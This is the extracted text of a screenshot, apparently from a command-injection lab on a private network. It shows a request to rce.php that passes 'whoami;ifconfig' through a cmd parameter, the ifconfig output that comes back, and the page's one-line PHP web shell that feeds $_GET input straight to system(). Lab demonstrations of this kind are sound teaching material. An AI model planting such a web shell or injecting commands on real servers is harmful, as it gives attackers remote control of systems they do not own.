 不安全 | 192.168.52.123:8080/rce.php?cmd=whoami;ifconfig
ABP C m
应用 搜索引擎 邮箱 工具 Game Site 安全众测&论坛 加解密、编码与查询 Wiki & 知识 CTF-OJ Blog CTF-Blog&WP 资源 bj 校园 MLOJ 机场
apache docker0: flags=4099 mtu 1500 inet 172.17.0.1 netmask 255.255.0.0 broadcast 0.0.0.0 ether 02:42:6d:78:c4:ed txqueuelen 0 (Ethernet) RX packets 0 bytes 0 (0.0 B) RX errors 0 dropped 0
overruns 0 frame 0 TX packets 0 bytes 0 (0.0 B) TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0 ens33: flags=4163 mtu 1500 inet 192.168.52.123 netmask 255.255.255.0 broadcast
192.168.52.255 inet6 fe80::a2a6:5ef1:ef4b:fc7 prefixlen 64 scopeid 0x20 inet6 2408:8418:f01:bf4:16b0:b9e0:59fe:c0d3 prefixlen 64 scopeid 0x0 ether 00:0c:29:7b:86:81 txqueuelen 1000 (Ethernet) RX
packets 3313 bytes 265153 (258.9 KiB) RX errors 0 dropped 0 overruns 0 frame 0 TX packets 2452 bytes 480390 (469.1 KiB) TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0 lo: flags=73 mtu
65536 inet 127.0.0.1 netmask 255.0.0.0 inet6 ::1 prefixlen 128 scopeid 0x10 loop txqueuelen 1000 (Local Loopback) RX packets 177 bytes 115126 (112.4 KiB) RX errors 0 dropped 0 overruns 0 frame 0
TX packets 177 bytes 115126 (112.4 KiB) TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0 <?php
system($_GET[cmd]);
show_source(__FILE__);
?>